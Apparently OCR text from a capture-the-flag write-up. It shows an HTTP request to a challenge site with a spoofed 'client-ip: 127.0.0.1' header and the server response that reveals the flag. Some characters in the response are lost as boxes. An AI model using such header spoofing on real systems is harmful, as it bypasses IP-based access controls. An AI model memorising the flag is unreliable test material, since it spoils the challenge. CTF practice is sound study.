 GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:73.0) Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
client-ip:127.0.0.1
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 29 Feb 2020 07:09:47 GMT
Content-Type: text/html
Connection: keep-alive
Via: 100167
Content-Length: 348
<html>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
<pre><br><br><br><br>* * * * * * * * * * * * * * * * *
* * * * * * * * *<br><br> □□□□□□□□□□□<br><br>
□□□□□□□□□<br><br>* * * * * * * * * * * * * *
* * * * * * * * * * *
*<br></pre>nctf{happy_http_headers}
</html>